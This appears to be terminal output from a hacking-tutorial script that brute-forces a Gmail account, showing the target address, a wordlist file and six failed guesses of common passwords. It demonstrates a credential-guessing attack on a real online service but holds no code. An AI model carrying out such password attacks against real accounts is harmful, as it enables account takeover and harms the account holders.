 PYTHON FOR H4CKRS
github alii76tt
------------------------------------------------------------------
Brute Forcing Gmail
START_TIME: Sun May 22 02:01:42 2022
Target User: alii76tt@gmail.com
WORDLIST_FILES: wordlist.txt
------------------------------------------------------------------
--> Brute Force Attack Launched <--
[-] Wrong Password: 123456
[-] Wrong Password: 12345
[-] Wrong Password: 123456789
[-] Wrong Password: password
[-] Wrong Password: iloveyou
[-] Wrong Password: princess